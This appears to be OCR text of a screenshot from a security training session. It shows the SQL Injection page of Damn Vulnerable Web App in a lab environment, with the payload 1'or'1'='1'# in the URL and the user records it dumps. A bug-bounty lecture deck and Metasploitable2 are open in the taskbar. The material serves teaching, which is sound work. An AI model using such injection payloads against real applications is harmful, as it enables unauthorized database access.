 Applications Places System
EN
21:25 ,13 پیر جون
BETA
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Brave
Damn Vulnerable Web App
Not secure 172.16.80.128/dvwa/vulnerabilities/sqli/?id=1%27or%271%27%3D%271%27%23&Submit=...
4
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'or'1'='1'#
First name: admin
Surname: admin
ID: 1'or'1'='1'#
First name: Gordon
Surname: Brown
ID: 1'or'1'='1'#
First name: Hack
Surname: Me
ID: 1'or'1'='1'#
First name: Pablo
Surname: Picasso
ID: 1'or'1'='1'#
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Bug Bounty Hunting For Kids(lec1).pptx - WPS Office
Menu Bug Bounty Hunting For... Meeting | Microsoft Tea... Damn Vulnerable Web ... /usr/bin/bash Metasploitable2-Linux ...
S
shahmeer (Guest)
+24